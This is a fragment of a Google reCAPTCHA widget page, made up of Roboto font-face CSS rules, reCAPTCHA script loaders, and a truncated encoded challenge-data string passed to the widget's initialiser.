  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="to_Nrp_Aykn0FK7kr0ojeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="to_Nrp_Aykn0FK7kr0ojeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="to_Nrp_Aykn0FK7kr0ojeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIIc2s7UsOEbmYkwqjDtSBFwphzR8KBITMgMMO3w6XDgsOwwpLDnsOdZMOGwo4IeMKxw4/DtsOLwr7DgUkpWQTDoEohwoHCnVDDgy4nwrwELsOvwoTDkMOew4fCgcOoFXLDpgghw6rDiMObNcOlw4oTw6rDj2fDkz/DjWDCtkFLb8OCVgvDvAdxw5rDoFQiwr5dw68uP2XDpMOoAsKWacKfWMOfYsKXYsOsTjBcKsKAS8OgcX9Qw7jCuQ3ClnnCoC/[base64]/LD/DosOHwofChMOpDV3CrsKFwp/CkFDDgkfDicOjSRclWMKZw6xGw4rDomHDj8OeA8KPUQDDtknDusK2M8O8EFcBw543bsOFwq0RFcO1NTw/wovCrcOPwqRTwpEQdW7Dh2k8wqrDi8KbwrDDtsK+wpVDEDfCpMKcJ1Ubwo3DgMKkBy8YHMOGwo/CjinDncObVGYGwqnCssKdK8O0Q3LCgsODw6/Du8Kvw7XDq0VXw6d2UgRNw4tBeFc6J1fDlcOlAnPCsEfCjknDkMOLJXPChcKuDBzChH/Co0VGLMOywpXCq2DDinohEUrDvnnDu8Kiwq0nCm8ycsOBecKZwpHCtsOFDRLDiifDicOyOcOSwqrDjMKXRUDDiXDDjTtswqzCi8OYBMO+XzR4c1DCv8K+NMOmO8KHA07ClcKJJsKLby/DuRzDg8O/EMKHwoJrwoPCpMODw7TDohguIXnDgFMpwr3Ci8KKccK3wrLDvQjCtcKmwrTDk8KpKG7CkcOGKn0jw5kGPGLCs8OCw7PDtcObFHdhw6wWw5fDnVFtw7kuekvCoTxpw6fDoE/DkifDtcK2ThrDs8OBwqjDtMKfw7ImThQXw6EOLcOuY8O+PV7CtMKewrnCtsOqBMOwwqUpIcOuwp3Cq8KFw55wBcKqZcKHXT/CpcOXwrEFwolDwovDil/CisOMw57CixbDscKcwoHDpMKRH8OVUVpEw6HCnR4BWsKQwp/DscKtw7TCosKnR8Kxw5HDp8K8F8OrwpXDlcKnwrPDnEoJC2o7w5vCsj/CqGQgw4s/Kzh9wqkbZsO/wogxwoHDuMKmO8KoIEJYa0PCtcOOITBxSsKkwqsKO8Oew7nDl2o1VsK0J8Odw4fDrAbDrMOSw4R/CcOlw47DpwJOwozCqMOmwrM0HytvdMOAfTDCgkovwpoMw7DCrg3Crh3DrMKdw5sRwr3Di3rClsKdw5fCmD7Di8KyV8Oqw4EGdWzCocKRXSAmwppNw5HCjMKaw5vDpcO4ZMKswoFRXjzDmsOwZMK0fcO6fcOPwr/Clw/CsMKFw6fCgUd6OHw7wqRlYTLCocKUJ3ZtMVFow7Ryw5jCqsOWdxvCjsOyP0rDgcO0w6HCrWHCpMKOesKLSMK+woNewoolwoDDkjbDpkPCpMK+w49TaD5cFcKzwq7DpkfDncK2ChjDhHh0wovCpsOvwpU2woPChMO1wrzDg0/[base64]/[base64]/DsMKjw4lbDSxjXBZgVG3CtAjDu8OWw5DDtcKAH8KQw7t0cx3CqU0wbwfDgHZuc8O+d8KFejHCnlTDugjDnVbDuR/[base64]/ChWDDghd9TxFAJyXCnQglQcOuw47Doz/CnMKhIMKoCcOTw6jCtsKxbcOCwr1+wpDDvjrDpMKufDoHLjI7wp88ESsow7Y+w6ZPIsKNO8ORwo8RNHTCpDvDn33ClMOow6ZaXhVtwrHDh8KwHMODDcKWwqbCt8KdZ3VYBD3Cl0LCpMKHRsO4RsKnIlrCjMKObsONesKsJcOBw5vDrQvDr3oNQMO/[base64]/DrsOww7/[base64]/CkkpUw7nDpMKuw5vDi8OVwqvDvsOdGsOlwovCrGnCt3rDgEJQw4xDwoXDuGUzwpfClcKow7XDrkxvQztgIsOYSsK/FsO1SMKIdQVNwopMw589wptTDFTDkk0CFsKnEMK1w64cwqjCr8KuSAjCk1Mhw7s/wrvCgUVrwoBgw6s2MlzDsGVxIBpJw5bDmMOHLcKUK1vDlsO6wpYjw6bDscOeF8KLwplUw5svHUITwqRRORbCjSbCuWHDqlPDr3/Du3Jhw5zCiB3DrMKbw7DCsSLCs8OVRypQwoVVw6ElwpzDhMOSSwJhwpJzwqRzasOWecKsRMO1dTdzXMKVDDvDmcO5WcKtVDl8wp/DpcKuw6vCpMK5IWQbwocNOAHDph7DtsOXBcKJwq7DgwbChcOJw6Ulw7w5wqZUwpRlw6DCkCRPw5oISzJhwpTDi8Kjw7zCk8KNwrXDscKvw64RZ0wCQ8OWw5MPYBRsBAQGa3bDqsOxwrghVcOow5loasOHe0rCvEPDkMOwwrDCpGgfw7LDoFNUBsOKw4/CjW8LI8OtQlLDn8KVw4jDicK3A8OWecKfwpbClhjDiH9jHTjDk8K/FcK3wpbCqFDDqsKVw51uw5PCn0HCiWTCvMKtUcOYw4Q2fcO/w4/DgsONw65ywqnDoWPCpwNuF2MyFmIaY8OLRWbCsD/Dj8OSwovCnMOdw4MHwrPCqSpZw71sw7zCmsODcz9jR8O+dsOAH8KPwoXDqcKdw73Dk03ClSh7IcKvU8KoSsODC8Opw7/ChmhNwofCpVhLwrcXw5YCw5/Dv8K8wpPDgFHDs2zDmMOfPC7DiyXCrsKXAWc8w49rw5zDm8O9w4dbWBfCtsOFXG9oCU0ffsOrwpN4wqB5CBJFw610wq3ChcOnw7jClcO8wp9kU8KFw7JDw4HDoMOfwrE/VsKoXiTDvsKVwpJpJsKMwrTCpcOZcsK7wr53w7NLw71vwprDssKaw4I4w5DCji/CjXYDw4jCuUvDsyo8T0rCm2/[base64]/CvQ7Cm8Oaw5HDqyfCvD/CrcOPwqMkw4NawrcVw6LCvsOywqnCqC1Tw51dbi/DvsKowoJOen4JcWZeU0fDkMOWSgg0GwMKQMKHKMO0K8KTbB3CjsK7LSjDpsOVPsK7w6LDghhpIxYwwowpT8OVwpjCqBU5UcKCTHPDscOCwpUCw5MCKsOfFyPDuhbDlAAHw4sew77DvcK/w6DCnUQ/[base64]/Du8OCfTPDssOXw4HDncKoDSgmwqHCixDCmmAbw7chGsKLwqwkwpsqY8KWwpfCsgzCl0AFwrjCrsKtMg7DkcKrw6UwPsKlODbDlGTDh8OVw7fDtTzCjMKxZCrDjmfDohNqL8KQw68UwrEKw6Akw5ghwpwxPiNqGwERfcKowr/[base64]/woQ3EcOLwpPCr8KGbm4twq99dxLCsMOkwr8twqBkw5jCiEnCsMOwMQPCqB9cCsOkWSzDrgU5bsKfw5FkKn5MVMOfw4NTBsKkHcO8Wlx8EWjCjcOQT8OvblvCjsOiPzXDjhrCoS8UwrDDoWYWEMK5woLDviESATA6w6TDrMOofSozPMO2SsKmw5/CukzDv8OgPsOyw4lcw5DCmMKfw6TCo3/Dhl3DnsOiw6/[base64]/CpsOMPnPDqVF2FcKdendEw7LCkcKTRUzCuXwBa8KkwpBVRyN2Yi3Dg8Kaw5JoRcOFAS3CrD3DgcKRwp5wwowuw4fDqWrCrxM8wpfClMOuwqxVBsORSMOFQ3XDtMK5BgkMwrVyewoEalbCo8Kdwpo/dw17TMKPwqPDkg7DnMKYw68iw458wpDCl8K8DE9oQMODHUnChSHDrMKNw40HDyLCusKFZDLCu8K/w7BMw6NZwrgHN2PDo8KQLcKpdMOhIjRDw6nDtVIgcg3CsQs9McKCDEltwrHCnMOsL2nDlcODZMK/w4XDq8O1N8O9w7QmwrHDlsOgD8KIw5DDj8KKWsKVfALCsgfDhBwyDcOgw7nDv8OxwrBJw7ZEB8Kqw7pfBh/[base64]/[base64]/wp/CkDLCl8K8w4pYUQrDtVosCijDrFBmwpnCkVB/w5fCrcKNbmnCl8OAw5bDtTNXFHkfw6kJM3/CkzZpwq/Dl8Kew5XCk0vCucKaXX7Ctw3Cg3U0Bx0Pw7MPScOkLMKFwpXDiA/DnTLDrl5lKHsYwqAmWcKUwr9Pw5kZRF9lBcOVd3rCpsONQX9ewpTDgEnClWHDpDTCqWp4ZmIvw51sw4DDgHLCilzDusOnwp8ewo7Ch0MpFBZxwoDCoF0WJxBRNTTCvMOGw6MRwp0dw6kdK8KvAMK3w5sPwqhsWmPDn8Ovw60Vw7LCpW4Rwp0MM8Kwwp/Cg8KjX8KXDmvDoMKPworDkSdQUGgQwpMiDMOOQcKbQwTCkMOOw6fCisOYCMOhHlQnGxdFwo7CqX4Nw4DDoFfCj1IvwprDi8OJw63CiirDjsKEJ2IGDcKbw7nDgkZKw7/Du8OCwobCqMKWDhPCoWZBCzZOcQDDon7CiGfDuHMUwo0pw4b